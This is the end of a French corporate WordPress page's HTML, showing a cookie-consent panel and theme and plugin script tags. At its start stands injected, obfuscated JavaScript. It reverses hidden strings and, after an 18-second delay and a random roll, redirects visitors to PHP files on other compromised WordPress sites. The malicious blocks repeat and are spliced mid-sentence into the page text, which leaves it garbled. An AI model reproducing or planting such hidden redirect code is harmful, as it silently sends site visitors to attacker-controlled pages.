delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tocke aucune donnée personnelle.</td></tr></tbody></table>								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
Statistiques							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Statistiques</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="analytics">
<div class="wt-cli-cookie-description">
Les cookies analytiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- <link rel='stylesheet' id='cookie-law-info-table-css' href='https://believecorporate.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//believecorporate.com/wp-content/cache/wpfc-minified/1ginef3s/2i13m.css" media="all"/>
<script type="text/javascript" src="https://believecorporate.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=3.7.9" id="gs-swiper-js"></script>
<script type="text/javascript" src="https://believecorporate.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=3.7.9" id="gs-tippyjs-js"></script>
<script type="text/javascript" src="https://believecorporate.com/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=3.7.9" id="gs-images-loaded-js"></script>
<script type="text/javascript" src="https://believecorporate.com/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=3.7.9" id="gs-logo-public-js"></script>
<script type="text/javascript" src="https://believecorporate.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://believecorporate.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://believecorporate.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/believecorporate.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://believecorporate.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://believecorporate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://believecorporate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://believecorporate.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://believecorporate.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://believecorporate.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://believecorporate.com/wp-content/themes/betheme/js/plugins.js?ver=22.0" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://believecorporate.com/wp-content/themes/betheme/js/menu.js?ver=22.0" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://believecorporate.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=22.0" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://believecorporate.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=22.0" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://believecorporate.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=22.0" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://believecorporate.com/wp-content/themes/betheme/js/scripts.js?ver=22.0" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://believecorporate.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//believecorporate.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//believecorporate.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//believecorporate.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://believecorporate.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Activer\/d\u00e9sactiver le son","toggleThumbnails":"Activer\/d\u00e9sactiver les miniatures","toggleOutline":"Permuter entre le contour\/marque-page","previousPage":"Page pr\u00e9c\u00e9dente","nextPage":"Page suivante","toggleFullscreen":"Basculer en plein \u00e9cran","zoomIn":"Zoom avant","zoomOut":"Zoom arri\u00e8re","toggleHelp":"Permuter l\u2019aide","singlePageMode":"Mode page unique","doublePageMode":"Mode double page","downloadPDFFile":"T\u00e9l\u00e9charger le fichier PDF","gotoFirstPage":"Aller \u00e0 la premi\u00e8re page","gotoLastPage":"Aller \u00e0 la derni\u00e8re page","share":"Partager","mailSubject":"Je voulais que vous voyiez ce FlipBook","mailBody":"Consultez ce site {{url}}","loading":"DearFlip\u00a0: Chargement "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.453 seconds, on 17 January 2026 @ 9h12 -->